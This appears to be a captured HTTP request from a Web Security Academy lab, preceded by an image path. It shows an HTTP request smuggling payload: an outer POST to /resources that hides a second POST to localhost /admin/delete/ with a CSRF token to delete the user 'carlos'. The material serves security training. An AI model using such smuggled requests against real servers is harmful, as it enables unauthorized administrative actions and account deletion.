 1 POST /resources HTTP/1.1
2 Host: 0a6d007903c41b2c814fedb9006e003e.web-security-academy.net
3 Cookie: session=0V6S9NZfwxIVSzynrtGRwbRN88MS30uK
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 160
7
8 POST /admin/delete/ HTTP/1.1
9 Host: localhost
10 Content-Type: x-www-form-urlencoded
11 Content-Length: 53
12
13 csrf=1Fo1TgGgDCeflIp0Vj6cAppeLqa3FcZG&username=carlos